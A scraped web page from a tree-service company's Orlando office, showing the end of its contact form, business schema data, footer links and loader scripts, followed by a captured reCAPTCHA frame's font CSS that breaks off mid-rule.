	                                        <label for="31ceba5f-61d3-431a-a8f0-93ff6268e5fa" class="umbraco-forms-label">
reCaptcha            <span class="umbraco-forms-indicator">*</span>
	                                        </label>
	
        <div class="umbraco-forms-field-wrapper">

            

        <script async defer type="application/javascript" src="https://www.google.com/recaptcha/api.js"></script>
        <div class="g-recaptcha" data-sitekey="6LeRrRUiAAAAAPlfiwQN6mgjBqaRryAUXyA0dmSL" data-theme="light" data-size="normal"></div>


<span class="field-validation-valid" data-valmsg-for="31ceba5f-61d3-431a-a8f0-93ff6268e5fa" data-valmsg-replace="true" role="alert"></span>
        </div>
	
	
	                                    </div>
	                                    <div class=" umbraco-forms-field officeid officeidfield alternating ">
	
	                                        <label for="5d2fa6f7-ad60-4bbf-e96c-4db8845f4e7f" class="umbraco-forms-label umbraco-forms-hidden">
Office Id	                                        </label>
	
        <div class="umbraco-forms-field-wrapper">

            <input type="hidden" name="5d2fa6f7-ad60-4bbf-e96c-4db8845f4e7f" id="5d2fa6f7-ad60-4bbf-e96c-4db8845f4e7f" data-umb="5d2fa6f7-ad60-4bbf-e96c-4db8845f4e7f" class="hidden" value=""
    office-container-id=""
    data-accepted-office-ids=""
    data-accepted-office-ids-validation-message=""
    data-office-id-validation-message=""
    />



<span class="field-validation-valid" data-valmsg-for="5d2fa6f7-ad60-4bbf-e96c-4db8845f4e7f" data-valmsg-replace="true" role="alert"></span>
        </div>
            <div class="contactPageNodeId" data-node-id="1651"></div>
	
	
	                                    </div>
	                                    <div class=" umbraco-forms-field officenodeid hidden ">
	                                        <input type="hidden" name="dc1a60bb-cd4f-43cb-c4ad-9c56f73ca5f9" id="dc1a60bb-cd4f-43cb-c4ad-9c56f73ca5f9" data-umb="dc1a60bb-cd4f-43cb-c4ad-9c56f73ca5f9" class="hidden" value=""/>



	                                    </div>
	                                    <div class=" umbraco-forms-field officename hidden alternating ">
	                                        <input type="hidden" name="9691cd80-ea13-4885-aea0-d3a2fc4587a3" id="9691cd80-ea13-4885-aea0-d3a2fc4587a3" data-umb="9691cd80-ea13-4885-aea0-d3a2fc4587a3" class="hidden" value=""/>



	                                    </div>
	                                    <div class=" umbraco-forms-field marketingsubchannel hidden ">
	                                        <input type="hidden" name="79263e56-d2cd-420d-ab74-ea37654fbd6f" id="79263e56-d2cd-420d-ab74-ea37654fbd6f" data-umb="79263e56-d2cd-420d-ab74-ea37654fbd6f" class="hidden" value=""/>



	                                    </div>
	                                    <div class=" umbraco-forms-field utm_medium hidden alternating ">
	                                        <input type="hidden" name="1ba95f64-d6a6-469c-bb80-20914e9557be" id="1ba95f64-d6a6-469c-bb80-20914e9557be" data-umb="1ba95f64-d6a6-469c-bb80-20914e9557be" class="hidden" value=""/>



	                                    </div>
	                                    <div class=" umbraco-forms-field utm_campaign hidden ">
	                                        <input type="hidden" name="d0cf2fa8-cbe9-46a8-b6ba-c43591de9e9b" id="d0cf2fa8-cbe9-46a8-b6ba-c43591de9e9b" data-umb="d0cf2fa8-cbe9-46a8-b6ba-c43591de9e9b" class="hidden" value=""/>



	                                    </div>
	                                    <div class=" umbraco-forms-field utm_content hidden alternating ">
	                                        <input type="hidden" name="fdee6241-2098-4e6b-f58b-5971ed8b4ce5" id="fdee6241-2098-4e6b-f58b-5971ed8b4ce5" data-umb="fdee6241-2098-4e6b-f58b-5971ed8b4ce5" class="hidden" value=""/>



	                                    </div>
	
	                    </div>
	            </div>
	
	        </fieldset>
	        <fieldset class="umbraco-forms-fieldset" id="58f84ae4-8e6d-4c55-de47-e8baacadf406">
	
	
	            <div class="row-fluid">
	
	                    <div class="umbraco-forms-container col-md-12">
	
	                                    <div class=" umbraco-forms-field luminousfield ">
	
	                                        <label for="844121d0-948c-4c81-e97e-e3095e711cf7" class="umbraco-forms-label umbraco-forms-hidden">
Luminous Field	                                        </label>
	
        <div class="umbraco-forms-field-wrapper">

            <input type="hidden" name="844121d0-948c-4c81-e97e-e3095e711cf7" id="844121d0-948c-4c81-e97e-e3095e711cf7" data-umb="844121d0-948c-4c81-e97e-e3095e711cf7" class="hidden" value=""/>


<span class="field-validation-valid" data-valmsg-for="844121d0-948c-4c81-e97e-e3095e711cf7" data-valmsg-replace="true" role="alert"></span>
        </div>
	
	
	                                    </div>
	                                    <div class=" umbraco-forms-field pageurl hidden alternating ">
	                                        <input type="hidden" name="9f83a384-b6c3-4e5a-ea97-70aabbe8ad45" id="9f83a384-b6c3-4e5a-ea97-70aabbe8ad45" data-umb="9f83a384-b6c3-4e5a-ea97-70aabbe8ad45" class="hidden" value=""/>



	                                    </div>
	                                    <div class=" umbraco-forms-field spamfilter ">
	
	                                        <label for="b391220d-ff04-4605-f77b-7a9e89cc0376" class="umbraco-forms-label umbraco-forms-hidden">
Spam Filter	                                        </label>
	
        <div class="umbraco-forms-field-wrapper">

            <input id="b391220d-ff04-4605-f77b-7a9e89cc0376" name="b391220d-ff04-4605-f77b-7a9e89cc0376" class="sf-field" style="" type="hidden" id="id="b391220d-ff04-4605-f77b-7a9e89cc0376"" name="name="b391220d-ff04-4605-f77b-7a9e89cc0376"" />
<div class="sf-field hp-sf-time" style=""><input type="hidden" value="639040656899749500" name="sf-time" id="sf-time" /></div>




<span class="field-validation-valid" data-valmsg-for="b391220d-ff04-4605-f77b-7a9e89cc0376" data-valmsg-replace="true" role="alert"></span>
        </div>
	
	
	                                    </div>
	
	                    </div>
	            </div>
	
	        </fieldset>

    <div class="umbraco-forms-hidden" aria-hidden="true">
            <input type="text" name="f4747df0bddd4adba89333db96de660d" />
    </div>

    <div class="umbraco-forms-navigation row-fluid">

        <div class="col-md-12">
                <input type="submit"
                       class="btn primary"
                       value="Send Request"
                       name="__next"
                       data-form-navigate="next"
                       data-umb="submit-forms-form" />
        </div>
    </div>


</div>



<input name="__RequestVerificationToken" type="hidden" value="CfDJ8NsQ9htVxZpFs5THhX9UOHJGUAzmTyjmd5bmEYZxcK9CYSCkpL3rIelU6GDBpmwFNnQ6H3bTQjfM6uwJEM_6VRGxTME6TPZ9zkZeUFH40Ry3mko7qVmQUJNVxZMlobNNQ1UUitmBoqLBLhs8DvBs6X4" /><input name="ufprt" type="hidden" value="CfDJ8NsQ9htVxZpFs5THhX9UOHLmqr2DN2ybx30H-DfLp2hJDZPz94Qg4Qy22XXYz5rjI9BksCZnyB73frTONn7IafUHZ9xfDAjhl-jNYnAEHc9-LMBfapmdyzIRijsAH3XCtr36_1gwVkIm6s-GrxHfe8U" /></form>    </div>




<div class="umbraco-forms-form-config umbraco-forms-hidden"
     data-id="f4747df0bddd4adba89333db96de660d"
     data-serialized-page-button-conditions="{}"
     data-serialized-fieldset-conditions="{}"
     data-serialized-field-conditions="{&quot;fac0f986-79f4-44e9-b3a9-f882cfdd9dc3&quot;:{&quot;id&quot;:&quot;42e129bd-6893-470a-a5e2-e690a3b980ea&quot;,&quot;actionType&quot;:&quot;Show&quot;,&quot;logicType&quot;:&quot;All&quot;,&quot;rules&quot;:[{&quot;id&quot;:&quot;00000000-0000-0000-0000-000000000000&quot;,&quot;fieldsetId&quot;:&quot;3cc84753-330d-4d79-9a6b-541536d32c6f&quot;,&quot;field&quot;:&quot;a85449ca-37a4-4405-bf7d-3ba05ee64b10&quot;,&quot;operator&quot;:&quot;Is&quot;,&quot;value&quot;:&quot;United States&quot;}]},&quot;3fb128ff-2e32-47be-bdfe-ac66fdae0645&quot;:{&quot;id&quot;:&quot;a585a529-b91a-46a6-9fac-ed4b2d07a644&quot;,&quot;actionType&quot;:&quot;Show&quot;,&quot;logicType&quot;:&quot;All&quot;,&quot;rules&quot;:[{&quot;id&quot;:&quot;00000000-0000-0000-0000-000000000000&quot;,&quot;fieldsetId&quot;:&quot;3cc84753-330d-4d79-9a6b-541536d32c6f&quot;,&quot;field&quot;:&quot;a85449ca-37a4-4405-bf7d-3ba05ee64b10&quot;,&quot;operator&quot;:&quot;Is&quot;,&quot;value&quot;:&quot;Canada&quot;}]},&quot;d296be6f-324a-4231-8aa4-238ed5a82407&quot;:{&quot;id&quot;:&quot;030cf3ed-08b3-4219-8b1b-b8858a91b971&quot;,&quot;actionType&quot;:&quot;Show&quot;,&quot;logicType&quot;:&quot;All&quot;,&quot;rules&quot;:[{&quot;id&quot;:&quot;00000000-0000-0000-0000-000000000000&quot;,&quot;fieldsetId&quot;:&quot;3cc84753-330d-4d79-9a6b-541536d32c6f&quot;,&quot;field&quot;:&quot;a85449ca-37a4-4405-bf7d-3ba05ee64b10&quot;,&quot;operator&quot;:&quot;Is&quot;,&quot;value&quot;:&quot;United States&quot;}]},&quot;8cc2701b-9cec-401c-8ed9-757bab33cda8&quot;:{&quot;id&quot;:&quot;9d4c4b42-0459-4041-ba4a-040d112704e3&quot;,&quot;actionType&quot;:&quot;Show&quot;,&quot;logicType&quot;:&quot;Any&quot;,&quot;rules&quot;:[{&quot;id&quot;:&quot;00000000-0000-0000-0000-000000000000&quot;,&quot;fieldsetId&quot;:&quot;4a2b7b71-a836-4492-8ec8-ddb56126d1fb&quot;,&quot;field&quot;:&quot;d296be6f-324a-4231-8aa4-238ed5a82407&quot;,&quot;operator&quot;:&quot;Is&quot;,&quot;value&quot;:&quot;True&quot;}]}}"
     data-serialized-fields-not-displayed="{}"
     data-trigger-conditions-check-on="change"
     data-form-element-html-id-prefix=""
     data-disable-validation-dependency-check="false"></div>

<link href="/App_Plugins/UmbracoForms/Assets/themes/daveyform/style.css?v=13.4.1" rel="stylesheet" />                </div>
            </div>
        </div>
    </div>
</div>
</section>
<script>
	var pageSettings = {
		OfficeNodeId: "3868",
		OfficeId: "1356",
		OfficeName: "Orlando Tree Service"
	};
</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "HomeAndConstructionBusiness",
  "name": "The Davey Tree Expert Company",
  "alternateName": "Davey Tree",
  "description": "The Davey Tree Expert Company provides research-driven tree services, grounds maintenance and environmental services for residential, commercial, and utility customers across the United States and Canada.",
  "logo": "https://www.davey.com/media/1pdlesft/davey-tree-logo.svg",
  "image": "https://www.davey.com/media/vuvlr10b/residential-tree-care.jpg",
  "@id": "https://www.davey.com/residential-tree-services/local-offices/orlando-tree-service/",
  "url": "https://www.davey.com/residential-tree-services/local-offices/orlando-tree-service/",
  "telephone": "14073318020",
  "maps": "https://goo.gl/maps/DgAQ7XmKKNST6ttt9",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "123 Atlantic Dr , Suite 111",
    "addressLocality": "Maitland",
    "addressRegion": "FL",
    "postalCode": "32751",
    "addressCountry": "US"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 28.6462640,
    "longitude": -81.3557860
  },
  "areaServed": {
    "@type": "State",
    "name": "Florida",
    "sameAs": "https://en.wikipedia.org/wiki/Florida"
  },
  "branchOf" : {
    "@type": "Organization",
    "name": "The Davey Tree Expert Company",
    "sameAs": "https://www.davey.com/"
  },
  "openingHoursSpecification": [{
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Tuesday",
      "Wednesday",
      "Thursday",
      "Friday"
    ],
    "opens": "08:00",
    "closes": "17:00"
  },{
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": "Saturday",
    "opens": "08:00",
    "closes": "12:00"
  }],
  "sameAs": [
    "https://www.facebook.com/DaveyTree",
    "https://twitter.com/DaveyTree",
    "https://instagram.com/DaveyTree/",
    "http://www.youtube.com/user/DaveyTreeExpertCo",
    "http://www.linkedin.com/company/the-davey-tree-expert-company",
    "http://www.pinterest.com/daveytree/",
    "https://goo.gl/maps/LGw2z7R1DHkKpEg5A",
    "https://en.wikipedia.org/wiki/Davey_Tree_Expert_Company",
    "https://www.davey.com/"
  ] 
}
</script>

            </div>

            <button type="button" class="bt "><span class="sr-only">Back To Top</span><span class="icon"></span></button>
            
        </main>

    <footer class="footerMain">
        <div class="footerContainer">
            <div class="footerRow">
                <div class="footerNavColumn">
                    <div class="footerNavColumnInner">
                            <nav class="navFooter navbar" aria-label="Footer Navigation">
                                 <ul class="nav navbar-nav">
                                        <li class="nav-item ftRoot">
                                            <a class="nav-link" href="/residential-tree-services/" target="">Residential</a>
                                                <ul>
                                                        <li>
                                                            <a class="nav-link" href="/residential-tree-services/" target="">Tree Services</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="/residential-tree-services/lawn-care-services/" target="">Lawn Services</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="https://www.davey.com/about/contact-us/?type=residential" target="">Find a Local Office</a>
                                                        </li>
                                                </ul>  
                                        </li>
                                        <li class="nav-item ftRoot">
                                            <a class="nav-link" href="/commercial-services/" target="">Commercial</a>
                                                <ul>
                                                        <li>
                                                            <a class="nav-link" href="/commercial-services/" target="">Services</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="https://www.davey.com/about/contact-us/?type=nonresidential" target="">Contact Commercial</a>
                                                        </li>
                                                </ul>  
                                        </li>
                                        <li class="nav-item ftRoot">
                                            <a class="nav-link" href="/utility-services/" target="">Utility Solutions</a>
                                                <ul>
                                                        <li>
                                                            <a class="nav-link" href="/utility-services/" target="">Services</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="https://www.davey.com/about/contact-us/?type=nonresidential" target="">Contact Utility<dbr/> Solutions</a>
                                                        </li>
                                                </ul>  
                                        </li>
                                        <li class="nav-item ftRoot">
                                            <a class="nav-link" href="/environmental-consulting-services/" target="">Environmental Consulting</a>
                                                <ul>
                                                        <li>
                                                            <a class="nav-link" href="/environmental-consulting-services/" target="">Services</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="https://www.davey.com/about/contact-us/?type=nonresidential" target="">Contact Environmental<dbr/> Consulting</a>
                                                        </li>
                                                </ul>  
                                        </li>
                                        <li class="nav-item ftRoot">
                                            <a class="nav-link" href="/portfolio/" target="">Portfolio</a>
                                        </li>
                                        <li class="nav-item ftRoot">
                                            <a class="nav-link" href="/about/" target="">About</a>
                                                <ul>
                                                        <li>
                                                            <a class="nav-link" href="/about/history/" target="">Company History</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="/about/davey-institute/" target="">Science & Research</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="/about/newsroom/" target="">Newsroom</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="https://jobs.davey.com/" target="_blank">Careers</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="https://www.davey.com/about/contact-us/?type=nonservicerequest" target="">Contact Us</a>
                                                        </li>
                                                </ul>  
                                        </li>
                                        <li class="nav-item ftRoot">
                                            <a class="nav-link" href="/knowledge-center/" target="">Knowledge Center</a>
                                                <ul>
                                                        <li>
                                                            <a class="nav-link" href="https://blog.davey.com/" target="">Davey Blog</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="https://talkingtreeswithdaveytree.buzzsprout.com/1591846" target="">Talking Trees Podcast</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="/videos/" target="">Videos</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="/insect-disease-resource-center/" target="">Insect & Disease<dbr /> Resource Center</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="/climate-change/" target="">Climate Change</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="/about/davey-institute/" target="">Davey Institute</a>
                                                        </li>
                                                </ul>  
                                        </li>
                                </ul>
                                   
                            </nav>
                    </div>
                </div>
            </div>
            <div class="footerRow">
                <div class="footerInfoColumn">
                        <div class="footerLogo"><a href="/" title="Davey Tree Logo"><img class="lazyload" width="206" height="73" data-sizes="auto" data-srcset="/media/srlh5n5c/davey-tree-logo-white.svg?anchor=center&mode=pad&width=150&height=54&quality=80 150w, /media/srlh5n5c/davey-tree-logo-white.svg?anchor=center&mode=pad&width=206&quality=80 206w " data-src="/media/srlh5n5c/davey-tree-logo-white.svg?anchor=center&mode=pad&width=206&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='206' height='73' viewBox='0 0 206 73'%3E%3C/svg%3E" alt="Davey Tree Logo" /></a></div>
                        <div class="footerOrganization">The Davey Tree Expert Company</div>
                        <div class="footerAddress"><p><strong>Corporate Headquarters<br></strong>1500 N Mantua St.<br>Kent, Ohio 44240</p></div>
                </div>
                
            </div>
            <div class="footerEnd">

                <div class="socialMedia compactDesktopHeight">
            <h2 class="socialMediaHeadline"><strong>Stay Connected With Us!</strong></h2>
        <ul>
            <li>
                <a href="https://www.facebook.com/DaveyTree" target="_blank" class="Facebook" title="Facebook">
                        <span class="icon lazyload facebook-square"></span>
                </a>
            </li>
            <li>
                <a href="https://twitter.com/DaveyTree" target="_blank" class="Twitter" title="Twitter">
                        <span class="icon lazyload twitter-square"></span>
                </a>
            </li>
            <li>
                <a href="http://www.pinterest.com/daveytree/" target="_blank" class="Pinterest" title="Pinterest">
                        <span class="icon lazyload pinterest-square"></span>
                </a>
            </li>
            <li>
                <a href="https://instagram.com/DaveyTree/" target="_blank" class="Instagram" title="Instagram">
                        <span class="icon lazyload instagram-square"></span>
                </a>
            </li>
            <li>
                <a href="http://www.youtube.com/user/DaveyTreeExpertCo" target="_blank" class="YouTube" title="YouTube">
                        <span class="icon lazyload youtube-square"></span>
                </a>
            </li>
            <li>
                <a href="http://www.linkedin.com/company/the-davey-tree-expert-company" target="_blank" class="LinkedIn" title="LinkedIn">
                        <span class="icon lazyload linkedin"></span>
                </a>
            </li>
        </ul>
                </div>
                    <nav class="navFooterLower navbar" aria-label="Footer Lower Navigation">
                        <ul class="nav navbar-nav">
                                <li class="nav-item"><a class="nav-link" href="/about/corporate/policies/privacy-policy/">Privacy Policy</a></li>
                                <li class="nav-item"><a class="nav-link" href="/about/corporate/policies/notice-at-collection/">Notice At Collection</a></li>
                                <li class="nav-item"><a class="nav-link" href="/about/corporate/policies/terms-of-use/">Terms of Use</a></li>
                                <li class="nav-item"><a class="nav-link" href="/about/corporate/">Corporate Information</a></li>
                        </ul>
                    </nav>
                
            </div>
        </div>
            <div class="disclaimer"><p>&copy; 2026 The Davey Tree Expert Company. Tree Service Experts Since 1880. All Rights Reserved.</p></div>
    </footer>

        <script>var mainSiteJsLoaded = false;</script>
        <script defer onload="setTimeout(() => mainSiteJsLoaded = true, 0)" src="/dist/js/site.min.js?v=kdv1TOyh2pz9pHEF83llweZXpHwrSVtV8yfFCoi-seI"></script>
        

                <script type="text/javascript" src="/umbraco/api/MyAssetDependency/BundleLocalAssets?files=jquery.validate.min.js%7cjquery.validate.unobtrusive.min.js%7cumbracoforms.min.js&mimeType=text%2Fjavascript&v=f941322e781643678daff233fa394c02" defer></script>
                <script type="text/javascript" src="/umbraco/api/MyAssetDependency/BundleLocalAssets?files=umbracoFormsMSUpload.min.js&mimeType=text%2Fjavascript&v=f941322e781643678daff233fa394c02" defer></script>
                <script type="text/javascript" src="/umbraco/api/MyAssetDependency/BundleLocalAssets?files=swiper.min.js&mimeType=text%2Fjavascript&v=f941322e781643678daff233fa394c02" defer></script>
                <script type="text/javascript" src="/umbraco/api/MyAssetDependency/BundleLocalAssets?files=localOffice.min.js%7ciconsListCTABE.min.js%7ctestimonialsBE.min.js%7cmultiNewsletterCTABE.min.js%7cfeatureCTA1BE.min.js%7cnewsroomFeedBE.min.js&mimeType=text%2Fjavascript&v=f941322e781643678daff233fa394c02" defer></script>

            <div class="mobileSearchModal">
        <button class="closeModal"><span class="icon"></span><span class="sr-only">Close</span></button>
        <div class="inner">
            <div class="headline">Let's Find What<br>You're Looking For!</div>
                <div class="searchSection">
                    <form action="/search/" class="form-inline">
                        <input class="form-control inputSearch" autocomplete="off" type="text" name="term" placeholder="Search" aria-label="Search" id="siteSearchMobileInput">
                        <button class="btn btn-search" type="submit" title="Search">
                            <span class="fa fa-search"></span>
                            <span class="sr-only">Search</span>
                        </button>
                    </form>
                </div>
                <div class="quickLinks">
                    <div class="quickLinksHeadline">Quick Links</div>
                    <ul>
                        <li><a href="/about/contact-us/">Find Your Local Davey Office</a></li>
                        <li><a href="https://jobs.davey.com">Search Current Job Opportunities</a></li>
                        <li><a href="/residential-tree-services/tree-trimming-pruning/">Residential Trimming &amp; Pruning</a></li>
                        <li><a href="/commercial-services/commercial-grounds-maintenance/">Commercial Grounds Maintenance</a></li>
                        <li><a href="/utility-services/line-clearance/">Utility Line Clearance</a></li>
                        <li><a href="/environmental-consulting-services/urban-community-forestry/">Urban &amp; Community Forestry</a></li>
                        <li><a href="/environmental-consulting-services/stormwater-management-compliance/">Stormwater Management</a></li>
                        <li><a href="/about/">Learn More About Davey</a></li>
                    </ul>
                </div>
        </div>
    </div>

        <script async="async" src="https://static.srcspot.com/libs/cyndi.js" type="application/javascript"></script>
        

        
<script>
    var arcgis_loaded = false;

    if (typeof mainSiteJsLoaded !== 'undefined') {
        var mainSiteJs_loaded_timer = setInterval(function () {
            if (mainSiteJsLoaded) {
                console.log("main site script loaded!");
                clearInterval(mainSiteJs_loaded_timer);
                InjectArcGisScriptIfNeeded();
            }
            else {
                console.log("waiting for main site script...");
            }
        }, 100);
    }

    var InjectArcGisScriptIfNeeded = function () {
        if (typeof loadArcGisScript !== 'undefined' && !!loadArcGisScript) {
            var s = document.createElement('script');
            s.setAttribute('src', "https://js.arcgis.com/4.28/init.js");
            s.setAttribute('defer', '');
            s.setAttribute('onload', 'setTimeout(() => arcgis_loaded = true, 0);');
            document.body.appendChild(s);
        }
    }
</script>
        <script>
                var globalSettings = {
                    nodeId: 3868
                }
        </script>
    </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeRrRUiAAAAAPlfiwQN6mgjBqaRryAUXyA0dmSL&co=aHR0cHM6Ly93d3cuZGF2ZXkuY29tOjQ0Mw..&hl=en&v=9TiwnJFHeuIw_s0wSd3fiKfN&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=rjxzfqcxpw27
body_size: 48879
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
